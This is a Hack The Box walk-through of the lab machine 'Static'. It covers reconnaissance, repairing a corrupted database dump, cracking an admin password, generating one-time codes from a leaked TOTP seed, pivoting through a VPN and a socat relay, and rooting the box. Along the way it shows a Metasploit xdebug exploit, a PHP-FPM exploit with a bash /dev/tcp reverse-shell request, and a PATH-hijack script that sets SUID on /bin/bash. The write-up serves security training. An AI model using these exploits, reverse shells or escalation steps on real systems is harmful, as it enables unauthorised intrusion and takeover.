Static: Hack The Box Walk-through
by jseals
Background
Static is a “vulnerable by design” machine created by ompamo and hosted at hackthebox.eu. In this walk-through I perform the actions of an attacker. The goals are to get user-level privileges on the victim machine (get the flag in /home/$USER/user.txt) and escalate privileges to root (get the flag in /root/root.txt).
Victim Machine Specs
Reconnaissance
Start things off with a nmap scan:
# Nmap 7.91 scan initiated Tue Oct 26 14:54:17 2021 as: nmap -p- -sC -sV -oA nmap/all-port -v static.htb
Nmap scan report for static.htb (10.129.48.123)
Host is up (0.064s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 16:bb:a0:a1:20:b7:82:4d:d2:9f:35:52:f4:2e:6c:90 (RSA)
| 256 ca:ad:63:8f:30:ee:66:b1:37:9d:c5:eb:4d:44:d9:2b (ECDSA)
|_ 256 2d:43:bc:4e:b3:33:c9:82:4e:de:b6:5e:10:ca:a7:c5 (ED25519)
2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:a4:5c:e3:a9:05:54:b1:1c:ae:1b:b7:61:ac:76:d6 (RSA)
| 256 c9:58:53:93:b3:90:9e:a0:08:aa:48:be:5e:c4:0a:94 (ECDSA)
|_ 256 c7:07:2b:07:43:4f:ab:c8:da:57:7f:ea:b5:50:21:bd (ED25519)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS

| http-robots.txt: 2 disallowed entries
|_/vpn/ /.ftp_uploads/
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 26 14:56:40 2021 -- 1 IP address (1 host up) scanned in 143.37 seconds
The nmap scan shows us port 22, 2222, and 8080 are open. Nmap finds the robots.txt file and shows two paths disallowed in robots.txt:
| http-robots.txt: 2 disallowed entries
|_/vpn/ /.ftp_uploads/
Foothold

When I try to curl /vpn, I see:
curl -vvv http://static.htb:8080/vpn/
*   Trying 10.129.48.123:8080...
* Connected to static.htb (10.129.48.123) port 8080 (#0)
> GET /vpn/ HTTP/1.1
> Host: static.htb:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Date: Tue, 26 Oct 2021 22:09:10 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: login.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
< Set-Cookie: PHPSESSID=8k42i46t31idq40opstgin81id; path=/
I see the response has a location header of login.php. So, I tried /vpn/login.php and it hits:
Let’s see if we can also hit the .ftp_uploads path:

We’re able to download the warning.txt file and it’s contents are:
"Binary files are being corrupted during transfer!!! Check if are recoverable."
I’m also able to download the zipped sql db file, so let’s take a look.
gunzip db.sql.gz

gzip: db.sql.gz: invalid compressed data--crc error

gzip: db.sql.gz: invalid compressed data--length error
This must be the corruption the warning.txt file was talking about. Zcat looks to provide some info:
zcat db.sql.gz
CREATE DATABASE static;
USE static;
CREATE TABLE users ( id smallint unsignint  a'n a)Co3 Nto_increment,sers name varchar(20) a'n a)Co, password varchar(40) a'n a)Co, totp varchar(16) a'n a)Co, primary key (idS iaA;
INSERT INTOrs ( id smaers name vpassword vtotp vaS iayALUESsma, prim'admin'im'd05nade22ae348aeb5660fc2140aec35850c4da997m'd0orxxi4c7orxwwzlo'
IN

gzip: db.sql.gz: invalid compressed data--crc error

gzip: db.sql.gz: invalid compressed data--length error
First thing that came to mind is they’re transferring binary files as ascii. I started searching around and found there’s a utility called fixgz that handles this very thing. It seems to remove occurances of 0d0a which I assume are only sent in ftp ASCII transfer mode. I Was able to find the fixgz binary from a stackoverflow post since the gzip website doesn’t seem to host it anymore.
Compiled it, ran it, and it looks to have fixed our zip file:
Compile commands:
gcc -o fixgz fixgz.c
fixgz.c: In function ‘main’:
fixgz.c:27:2: warning: implicit declaration of function ‘exit’ [-Wimplicit-function-declaration]
   27 |  exit(1);
      |  ^~~~
fixgz.c:27:2: warning: incompatible implicit declaration of built-in function ‘exit’
fixgz.c:16:1: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
   15 | #include <stdio.h>
  +++ |+#include <stdlib.h>
   16 |
fixgz.c:32:2: warning: incompatible implicit declaration of built-in function ‘exit’
   32 |  exit(1);
      |  ^~~~
fixgz.c:32:2: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
fixgz.c:37:2: warning: incompatible implicit declaration of built-in function ‘exit’
   37 |  exit(1);
      |  ^~~~
fixgz.c:37:2: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
fixgz.c:51:5: warning: incompatible implicit declaration of built-in function ‘exit’
   51 |     exit(0);
      |     ^~~~
fixgz.c:51:5: note: include ‘<stdlib.h>’ or provide a declaration of ‘exit’
❯ ls
db       fixgz.exe  README                              Screenshot_2021-10-26_17-19-29.png
fixgz    fixgz.zip  Screenshot_2021-10-26_16-49-24.png  targets
fixgz.c  nmap       Screenshot_2021-10-26_17-14-13.png
Make it executable and test it:
❯ chmod +x fixgz
❯ ./fixgz
usage: fixgz bad.gz fixed.gz
Run it on our corrupted gz file, compare hash to old one, and view the contents:
❯ ./fixgz db/db.sql.gz db/fixed.db.sql.gz
❯ cd db
❯ ls
db.sql.gz  db_zcatted.log  fixed.db.sql.gz
❯ md5sum db.sql.gz fixed.db.sql.gz
ec42983eaf9dc590617ee81a51b9a391  db.sql.gz
bfbae68dcaa1dfb78c09629d90a4f15f  fixed.db.sql.gz
❯ zcat fixed.db.sql.gz
CREATE DATABASE static;
USE static;
CREATE TABLE users ( id smallint unsigned not null auto_increment, username varchar(20) not null, password varchar(40) not null, totp varchar(16) not null, primary key (id) );
INSERT INTO users ( id, username, password, totp ) VALUES ( null, 'admin', 'd033e22ae348aeb5660fc2140aec35850c4da997', 'orxxi4c7orxwwzlo' );
Much nicer, now we clearly have a user name, a password hash, and a totp (time based one time password - https://en.wikipedia.org/wiki/Time-based_One-Time_Password)
The password hash is 40 chars long, so we can assume it’s a sha1, the totp is 16 chars long.
Let’s take this to john and use the rockyou list:
john --wordlist=/usr/share/wordlists/rockyou.txt sha1.hash
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
admin            (?)
1g 0:00:00:01 DONE (2021-10-26 18:04) 0.9259g/s 18355p/s 18355c/s 18355C/s alcala..LOVE1
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
It quickly determines the password is admin.

It’s worth trying admin/admin on the vpn page we also found. We do, it works, and as we suspected from the db dump, it then prompts for 2FA with a OTP.
I first wrongly assumed that the 16 character item we also found was some type of hash, it matches a cisco md5-pix hash in length and format from what I could find, but john wasn’t cracking it.
I then started going down the totp route, learning how OTP works. I found that if the totp key is compromised, attackers like me can generate OTPs ourselves. A quick search for “generating totp” and the first result is https://totp.danhersam.com/. I entered the key we found in the recovered db file, and the site provided what looks to be a OTP number with 30 seconds before it expires. I logged in with admin/admin on /vpn again, and entered the number the site provided as OTP and we’re now in the panel page!

I typed in “test” into the prompt and hit generate. An openvpn file was downloaded for me.
Looks like we’re connecting to the victim via VPN. Opening the openvpn file, we can see all the certificate details. Some worthy things to note in the file:
remote vpn.static.htb 1194
I added vpn.static.htb to my /etc/hosts file
The cert issuer CN is “static-gw”, this may come in handy later. Lastly, the CN for my issued cert is “test”, which is what I put in the text box when “generating a new CN” from the panel.
Let’s test out the VPN:
$ sudo openvpn test.ovpn
It seems to work right away and connect me. Here’s the tun interface and IP we get assigned by the victim machine’s VPN server:
ifconfig tun9
tun9: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 172.30.0.9  netmask 255.255.0.0  destination 172.30.0.9
        inet6 fe80::ec85:9ff:eb29:7dc6  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 2596 (2.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
We’re now on the VPN network, but the other deployments we saw in the panel seem to be on different subnets. However, looking at the openvpn output and checking the output of the ‘route’ command, we can see a route for the 172.17.0.0 network was added. It’s default gateway is 172.30.0.1 which appears to be the VPN gateway and the only other node that came up when I did an ‘nmap -sn’ on the 172.30.0.0/16 network to find other nodes on the VPN network.
I do the same ping scan for 172.17.0.0/24 network which is the route that was added for me and I get 1 hit, 172.17.0.1:
nmap -sn 172.17.0.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-26 21:28 CDT
Nmap scan report for 172.17.0.1
Host is up (0.056s latency).
Nmap done: 256 IP addresses (1 host up) scanned in 4.26 seconds
From the panel, the only other thing on the 172.17.0 network is “pub” and it’s current status is offline…
Thinking back on VPN, why not try to add my own routes to the other networks I can’t reach and see if the gw will route me:
sudo ip route add 172.20.0.0/24 via 172.30.0.1 dev tun9
Now let’s ping the node on the network which we just added a route for to see if it works:
ping 172.20.0.10
PING 172.20.0.10 (172.20.0.10) 56(84) bytes of data.
64 bytes from 172.20.0.10: icmp_seq=1 ttl=63 time=55.4 ms
Looks like I can ping the web server and db now. The DB server is running mariadb, admin/admin and root/empty aren’t working to login.
We nmap scan the web-server and it has 80 (no surprise) and 22 open:
80/tcp open  http    Apache httpd 2.4.29
| http-ls: Volume /
| SIZE  TIME              FILENAME
| 19    2020-04-03 15:18  info.php
| -     2020-03-26 09:40  vpn/
The info.php file show us all the PHP modules, settings, etc configured on the machine. It shows the server is running xdebug 2.6.0. I found an exploit for 2.5.5, but it seems the exploit still works:
msf6 > use unix/http/xdebug_unauth_exec
msf6 exploit(unix/http/xdebug_unauth_exec) > set PATH /vpn/panel.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set rhosts 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST 172.30.0.9
msf6 exploit(unix/http/xdebug_unauth_exec) > exploit

[*] Started reverse TCP handler on 172.30.0.9:4444
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.9:4444 -> 172.30.0.1:39672 ) at 2021-10-27 11:59:32 -0500

meterpreter >
User
I’ve got a session as the www-data user, next let’s see how we can escalate to proper user access. The shell dropped me in the /var/www/html/vpn directory, so I take a look at database.php:
meterpreter > cat database.php
<?php
$servername = "db";
$username = "root";
$password = "2108@C00l";
$dbname = "static";
?>
There’s our login info we needed for the mysql db we found earlier. Although I don’t find much in the db just yet, maybe we can come back to that later.
We can however get the user flag from our current access:
www-data@web:/home$ cat user.txt
cat user.txt
500bd38d4ba6716--truncated--
We then find the www-data user has a ssh private key setup for ssh access, so we use that for a proper shell to make things easier going forward.
Looking at the interfaces for the web box, we see it has an interface with the IP 192.168.254.2 assigned. This means it talks on the same subnetwork as the pki machine we saw from the panel.php earlier. Let’s try to pivot there.
First, I also uploaded a nc binary to the web container and checked a few of the common ports, 80 is open on the pki machine.
Seems like I’ll need to use this web box as a sort of proxy to pivot to the pki machine. I setup a web server on my attacker machine and served a socat binary to the web machine and ran this on the web machine:
./socat TCP4-LISTEN:7777,fork,reuseaddr TCP4:192.168.254.3:80 &
Now, any traffic I send to the web machine on port 7777 should get forwarded to the pki machine on port 80. The flow would be like this:
traffic -> 172.20.0.10:7777 -> 192.168.254.3:80
This works, I also proxy my attackers traffic to the web machine using burp… We see in the responses the ersatool output again, looking at the headers we see PHP-FPM and nginx.
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 12 Nov 2021 22:06:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP-FPM/7.1
Content-Length: 53

batch mode: /usr/bin/ersatool create|print|revoke CN
Let’s look up php-fpm on searchsploit:
searchsploit php-fpm
------------------------------------------------------------ ---------------------------------
 Exploit Title                                              |  Path
------------------------------------------------------------ ---------------------------------
PHP-FPM + Nginx - Remote Code Execution                     | php/webapps/47553.md
PHP-FPM - Underflow Remote Code Execution (Metasploit)      | php/remote/48182.rb
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Could be promising. I learned a good deal about this vulnerability here: https://blog.orange.tw/2019/10/an-analysis-and-thought-about-recently.html
I ended up using this repository’s code to exploit php-fpm: https://github.com/neex/phuip-fpizdam
[bin] λ ./phuip-fpizdam "http://172.20.0.10:7777/index.php"
2021/11/12 16:06:10 Base status code is 200
2021/11/12 16:06:19 Status code 502 for qsl=1765, adding as a candidate
2021/11/12 16:06:25 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2021/11/12 16:06:29 Attack params found: --qsl 1755 --pisos 20 --skip-detect
2021/11/12 16:06:29 Trying to set "session.auto_start=0"...
2021/11/12 16:06:37 Detect() returned attack params: --qsl 1755 --pisos 20 --skip-detect <-- REMEMBER THIS
2021/11/12 16:06:37 Performing attack using php.ini settings...
2021/11/12 16:06:46 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/11/12 16:06:46 Trying to cleanup /tmp/a...
2021/11/12 16:06:47 Done!
Now that the exploit has worked, we’re able to craft the GET request through burp like this:
/index.php?a=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.254.2/8000+0>%261'%26

I setup a nc listener on the web machine (our middle-man in between us and the pki machine we just exploited) and after a few tries, it works. The vulnerability apparently only affects some php workers, so it needs a few attempts in order to hit the exploited php worker process.
Once our request hits the exploited worker, the response hangs and we pop a shell:
www-data@web:/tmp$ ./nc -vv -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.254.2] from (UNKNOWN) [192.168.254.3] 43906
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pki:~/html$

www-data@pki:~/html$ pwd
pwd
/var/www/html
www-data@pki:~/html$ whoami
whoami
www-data
Root
We again have a shell as www-data, but this time it’s on the pki machine. Naturally, I’m curious about this ersatool we kept seeing pop up, it looks like root owns it, but everyone can execute it:
www-data@pki:~/html$ ls -lah /usr/bin/ersatool
ls -lah /usr/bin/ersatool
-rwxr-xr-x 1 root root 22K Jun 21 17:05 /usr/bin/ersatool
Running file on the binary shows us it’s some type of compiled executable:
www-data@pki:~/html$ file /usr/bin/ersatool
file /usr/bin/ersatool
/usr/bin/ersatool: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=961368a18afcdeccddd1f423353ff104bc09e6ae, not stripped
It’s worth checking to see if they left the source code on the machine:
www-data@pki:~/html$ find / -type f -name "*.c" 2>/dev/null |grep ".c"
find / -type f -name "*.c" 2>/dev/null |grep ".c"
/usr/share/bison/glr.c
/usr/share/bison/yacc.c
/usr/src/ersatool.c   <------ We found the source!
/usr/include/glib-2.0/gobject/gobjectnotifyqueue.c
/php-src/Zend/zend_objects.c
Next, I used my pivot access to get pspy64 onto the pki machine. This is a process monitor type tool that shows me everything that starts up or is running on the machine.
I first start pspy64 to being monitoring the pki box’s processes, then I run the ersatool again. We see in the pspy64 output that it calls openssl without a full path. Maybe we can take advantage of the PATH and have the ersatool binary call our own openssl script or binary. Since the full path wasn’t given, ersatool will first look in the current working directory or where it’s executed from.
Let’s set that up:
www-data@pki:/tmp$ echo '#!/bin/bash' > openssl
www-data@pki:/tmp$ echo 'chmod u+s /bin/bash' >> openssl
www-data@pki:/tmp$ cat openssl
cat openssl
#!/bin/bash
chmod u+s /bin/bash
This is a simple bash script that sets the SUID bit on the /bin/bash binary. We’re only able to set the bit because the ersatool binary runs as root.
Now, let’s run the ersatool from the /tmp directory where our own openssl script exists:
www-data@pki:/tmp$ /usr/bin/ersatool create owned
It runs and prints out its output like normal. It looks like it worked, we’ve used the ersatool binary to add the SUID bit to /bin/bash which lets us start a bash shell as root:
www-data@pki:/tmp$ ls -lah /bin/bash
ls -lah /bin/bash
-rwsr-xr-x 1 root root 1.1M Jun  6  2019 /bin/bash
www-data@pki:/tmp$ /bin/bash -p
/bin/bash -p
whoami
root
cat /root/root.txt
c1044cebe5b2fb9c--truncated--
